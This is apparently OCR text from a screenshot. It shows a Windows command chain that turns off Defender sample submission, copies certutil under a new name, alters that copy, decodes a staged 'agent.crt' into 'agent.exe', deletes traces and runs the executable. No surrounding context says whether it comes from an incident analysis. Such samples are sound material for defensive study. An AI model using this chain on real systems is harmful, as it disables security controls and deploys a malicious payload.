
SubmitSamplesConsent
NeverSend & copy /Y
C:\Windows\System32\certutil.
exe C:\Windows\cert.exe &
echo %RANDOM% >>
C:\Windows\cert.exe &
C:\Windows\cert.exe -decode
c:\kworking\agent.crt
c:\kworking\agent.exe & del /q
/f c:\kworking\agent.crt
C:\Windows\cert.exe &
c:\kworking\agent.exe